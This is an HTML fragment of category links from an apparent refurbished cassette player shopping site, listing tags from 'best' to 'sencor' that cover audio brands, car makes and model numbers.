	<li class="cat-item cat-item-646"><a href="https://refurbishedcassetteplayer.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://refurbishedcassetteplayer.com/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://refurbishedcassetteplayer.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://refurbishedcassetteplayer.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://refurbishedcassetteplayer.com/category/blaupunkt/" >blaupunkt</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://refurbishedcassetteplayer.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://refurbishedcassetteplayer.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://refurbishedcassetteplayer.com/category/boombox/" >boombox</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://refurbishedcassetteplayer.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://refurbishedcassetteplayer.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://refurbishedcassetteplayer.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://refurbishedcassetteplayer.com/category/boytone/" >boytone</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://refurbishedcassetteplayer.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://refurbishedcassetteplayer.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://refurbishedcassetteplayer.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://refurbishedcassetteplayer.com/category/bush/" >bush</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://refurbishedcassetteplayer.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://refurbishedcassetteplayer.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://refurbishedcassetteplayer.com/category/byron/" >byron</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://refurbishedcassetteplayer.com/category/byronstatics/" >byronstatics</a>
</li>
	<li class="cat-item cat-item-1355 current-cat"><a href="https://refurbishedcassetteplayer.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://refurbishedcassetteplayer.com/category/camcorder/" >camcorder</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://refurbishedcassetteplayer.com/category/cassette/" >cassette</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://refurbishedcassetteplayer.com/category/cassettes/" >cassettes</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://refurbishedcassetteplayer.com/category/cd-1770/" >cd-1770</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://refurbishedcassetteplayer.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://refurbishedcassetteplayer.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://refurbishedcassetteplayer.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://refurbishedcassetteplayer.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://refurbishedcassetteplayer.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://refurbishedcassetteplayer.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://refurbishedcassetteplayer.com/category/clarion/" >clarion</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://refurbishedcassetteplayer.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://refurbishedcassetteplayer.com/category/cleanused/" >cleanused</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://refurbishedcassetteplayer.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://refurbishedcassetteplayer.com/category/commodore/" >commodore</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://refurbishedcassetteplayer.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://refurbishedcassetteplayer.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://refurbishedcassetteplayer.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://refurbishedcassetteplayer.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://refurbishedcassetteplayer.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://refurbishedcassetteplayer.com/category/crap/" >crap</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://refurbishedcassetteplayer.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://refurbishedcassetteplayer.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://refurbishedcassetteplayer.com/category/crosley/" >crosley</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://refurbishedcassetteplayer.com/category/cx-5k/" >cx-5k</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://refurbishedcassetteplayer.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://refurbishedcassetteplayer.com/category/daughter/" >daughter</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://refurbishedcassetteplayer.com/category/decision/" >decision</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://refurbishedcassetteplayer.com/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://refurbishedcassetteplayer.com/category/democrats/" >democrats</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://refurbishedcassetteplayer.com/category/denon/" >denon</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://refurbishedcassetteplayer.com/category/devilishly/" >devilishly</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://refurbishedcassetteplayer.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://refurbishedcassetteplayer.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://refurbishedcassetteplayer.com/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://refurbishedcassetteplayer.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://refurbishedcassetteplayer.com/category/donner/" >donner</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://refurbishedcassetteplayer.com/category/dr-mv100b/" >dr-mv100b</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://refurbishedcassetteplayer.com/category/dr-mv150b/" >dr-mv150b</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://refurbishedcassetteplayer.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://refurbishedcassetteplayer.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://refurbishedcassetteplayer.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://refurbishedcassetteplayer.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://refurbishedcassetteplayer.com/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://refurbishedcassetteplayer.com/category/envoy/" >envoy</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://refurbishedcassetteplayer.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://refurbishedcassetteplayer.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://refurbishedcassetteplayer.com/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://refurbishedcassetteplayer.com/category/fiio/" >fiio</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://refurbishedcassetteplayer.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://refurbishedcassetteplayer.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://refurbishedcassetteplayer.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://refurbishedcassetteplayer.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://refurbishedcassetteplayer.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://refurbishedcassetteplayer.com/category/fnaf/" >fnaf</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://refurbishedcassetteplayer.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://refurbishedcassetteplayer.com/category/fostex/" >fostex</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://refurbishedcassetteplayer.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://refurbishedcassetteplayer.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://refurbishedcassetteplayer.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://refurbishedcassetteplayer.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://refurbishedcassetteplayer.com/category/funai/" >funai</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://refurbishedcassetteplayer.com/category/gamma/" >gamma</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://refurbishedcassetteplayer.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://refurbishedcassetteplayer.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://refurbishedcassetteplayer.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://refurbishedcassetteplayer.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://refurbishedcassetteplayer.com/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://refurbishedcassetteplayer.com/category/govideo/" >govideo</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://refurbishedcassetteplayer.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://refurbishedcassetteplayer.com/category/grundig/" >grundig</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://refurbishedcassetteplayer.com/category/guaranteed/" >guaranteed</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://refurbishedcassetteplayer.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://refurbishedcassetteplayer.com/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://refurbishedcassetteplayer.com/category/harmankardon/" >harmankardon</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://refurbishedcassetteplayer.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://refurbishedcassetteplayer.com/category/hemi/" >hemi</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://refurbishedcassetteplayer.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://refurbishedcassetteplayer.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://refurbishedcassetteplayer.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://refurbishedcassetteplayer.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://refurbishedcassetteplayer.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://refurbishedcassetteplayer.com/category/hr-s9911u/" >hr-s9911u</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://refurbishedcassetteplayer.com/category/hr-xvc17/" >hr-xvc17</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://refurbishedcassetteplayer.com/category/hrsc1000u/" >hrsc1000u</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://refurbishedcassetteplayer.com/category/hyosung/" >hyosung</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://refurbishedcassetteplayer.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://refurbishedcassetteplayer.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://refurbishedcassetteplayer.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://refurbishedcassetteplayer.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://refurbishedcassetteplayer.com/category/instead/" >instead</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://refurbishedcassetteplayer.com/category/interface/" >interface</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://refurbishedcassetteplayer.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://refurbishedcassetteplayer.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://refurbishedcassetteplayer.com/category/jana/" >jana</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://refurbishedcassetteplayer.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://refurbishedcassetteplayer.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://refurbishedcassetteplayer.com/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://refurbishedcassetteplayer.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://refurbishedcassetteplayer.com/category/jordaan/" >jordaan</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://refurbishedcassetteplayer.com/category/kd-a33/" >kd-a33</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://refurbishedcassetteplayer.com/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://refurbishedcassetteplayer.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://refurbishedcassetteplayer.com/category/knew/" >knew</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://refurbishedcassetteplayer.com/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://refurbishedcassetteplayer.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://refurbishedcassetteplayer.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://refurbishedcassetteplayer.com/category/lasonic/" >lasonic</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://refurbishedcassetteplayer.com/category/lecteur/" >lecteur</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://refurbishedcassetteplayer.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://refurbishedcassetteplayer.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://refurbishedcassetteplayer.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://refurbishedcassetteplayer.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://refurbishedcassetteplayer.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://refurbishedcassetteplayer.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://refurbishedcassetteplayer.com/category/lloytron/" >lloytron</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://refurbishedcassetteplayer.com/category/longer/" >longer</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://refurbishedcassetteplayer.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://refurbishedcassetteplayer.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://refurbishedcassetteplayer.com/category/luxman/" >luxman</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://refurbishedcassetteplayer.com/category/m-xb-474/" >m-xb-474</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://refurbishedcassetteplayer.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://refurbishedcassetteplayer.com/category/magnasonic/" >magnasonic</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://refurbishedcassetteplayer.com/category/magnavox/" >magnavox</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://refurbishedcassetteplayer.com/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://refurbishedcassetteplayer.com/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://refurbishedcassetteplayer.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://refurbishedcassetteplayer.com/category/manor/" >manor</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://refurbishedcassetteplayer.com/category/marantz/" >marantz</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://refurbishedcassetteplayer.com/category/maxell/" >maxell</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://refurbishedcassetteplayer.com/category/maxim/" >maxim</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://refurbishedcassetteplayer.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://refurbishedcassetteplayer.com/category/media/" >media</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://refurbishedcassetteplayer.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://refurbishedcassetteplayer.com/category/memorex/" >memorex</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://refurbishedcassetteplayer.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://refurbishedcassetteplayer.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://refurbishedcassetteplayer.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://refurbishedcassetteplayer.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://refurbishedcassetteplayer.com/category/minidisc/" >minidisc</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://refurbishedcassetteplayer.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://refurbishedcassetteplayer.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://refurbishedcassetteplayer.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://refurbishedcassetteplayer.com/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://refurbishedcassetteplayer.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://refurbishedcassetteplayer.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://refurbishedcassetteplayer.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://refurbishedcassetteplayer.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://refurbishedcassetteplayer.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://refurbishedcassetteplayer.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://refurbishedcassetteplayer.com/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://refurbishedcassetteplayer.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://refurbishedcassetteplayer.com/category/nordmende/" >nordmende</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://refurbishedcassetteplayer.com/category/oddware/" >oddware</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://refurbishedcassetteplayer.com/category/oldschool/" >oldschool</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://refurbishedcassetteplayer.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://refurbishedcassetteplayer.com/category/onkyo/" >onkyo</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://refurbishedcassetteplayer.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://refurbishedcassetteplayer.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://refurbishedcassetteplayer.com/category/optima/" >optima</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://refurbishedcassetteplayer.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://refurbishedcassetteplayer.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://refurbishedcassetteplayer.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://refurbishedcassetteplayer.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://refurbishedcassetteplayer.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://refurbishedcassetteplayer.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://refurbishedcassetteplayer.com/category/pc-x110/" >pc-x110</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://refurbishedcassetteplayer.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://refurbishedcassetteplayer.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://refurbishedcassetteplayer.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://refurbishedcassetteplayer.com/category/phillips/" >phillips</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://refurbishedcassetteplayer.com/category/phony/" >phony</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://refurbishedcassetteplayer.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://refurbishedcassetteplayer.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://refurbishedcassetteplayer.com/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://refurbishedcassetteplayer.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://refurbishedcassetteplayer.com/category/playskool/" >playskool</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://refurbishedcassetteplayer.com/category/pole/" >pole</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://refurbishedcassetteplayer.com/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://refurbishedcassetteplayer.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://refurbishedcassetteplayer.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://refurbishedcassetteplayer.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://refurbishedcassetteplayer.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://refurbishedcassetteplayer.com/category/pro-serviced/" >pro-serviced</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://refurbishedcassetteplayer.com/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://refurbishedcassetteplayer.com/category/professor/" >professor</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://refurbishedcassetteplayer.com/category/proscan/" >proscan</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://refurbishedcassetteplayer.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://refurbishedcassetteplayer.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://refurbishedcassetteplayer.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://refurbishedcassetteplayer.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://refurbishedcassetteplayer.com/category/raro/" >raro</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://refurbishedcassetteplayer.com/category/razor/" >razor</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://refurbishedcassetteplayer.com/category/rc-bx25bk/" >rc-bx25bk</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://refurbishedcassetteplayer.com/category/rc-m70/" >rc-m70</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://refurbishedcassetteplayer.com/category/rc-m70w/" >rc-m70w</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://refurbishedcassetteplayer.com/category/rc797t/" >rc797t</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://refurbishedcassetteplayer.com/category/rc897t/" >rc897t</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://refurbishedcassetteplayer.com/category/reaction/" >reaction</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://refurbishedcassetteplayer.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://refurbishedcassetteplayer.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://refurbishedcassetteplayer.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://refurbishedcassetteplayer.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://refurbishedcassetteplayer.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://refurbishedcassetteplayer.com/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://refurbishedcassetteplayer.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://refurbishedcassetteplayer.com/category/records/" >records</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://refurbishedcassetteplayer.com/category/rediscover/" >rediscover</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://refurbishedcassetteplayer.com/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://refurbishedcassetteplayer.com/category/refurb/" >refurb</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://refurbishedcassetteplayer.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://refurbishedcassetteplayer.com/category/refurbishing/" >refurbishing</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://refurbishedcassetteplayer.com/category/relubricate/" >relubricate</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://refurbishedcassetteplayer.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://refurbishedcassetteplayer.com/category/remanufacture/" >remanufacture</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://refurbishedcassetteplayer.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://refurbishedcassetteplayer.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://refurbishedcassetteplayer.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://refurbishedcassetteplayer.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://refurbishedcassetteplayer.com/category/replaced/" >replaced</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://refurbishedcassetteplayer.com/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://refurbishedcassetteplayer.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://refurbishedcassetteplayer.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://refurbishedcassetteplayer.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://refurbishedcassetteplayer.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://refurbishedcassetteplayer.com/category/resurrecting/" >resurrecting</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://refurbishedcassetteplayer.com/category/retekess/" >retekess</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://refurbishedcassetteplayer.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://refurbishedcassetteplayer.com/category/retrospekt/" >retrospekt</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://refurbishedcassetteplayer.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://refurbishedcassetteplayer.com/category/revox/" >revox</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://refurbishedcassetteplayer.com/category/rewind/" >rewind</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://refurbishedcassetteplayer.com/category/ricatech/" >ricatech</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://refurbishedcassetteplayer.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://refurbishedcassetteplayer.com/category/s200/" >s200</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://refurbishedcassetteplayer.com/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://refurbishedcassetteplayer.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://refurbishedcassetteplayer.com/category/sansui/" >sansui</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://refurbishedcassetteplayer.com/category/sanyo/" >sanyo</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://refurbishedcassetteplayer.com/category/savanah/" >savanah</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://refurbishedcassetteplayer.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://refurbishedcassetteplayer.com/category/sedona/" >sedona</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://refurbishedcassetteplayer.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://refurbishedcassetteplayer.com/category/sencor/" >sencor</a>
</li>
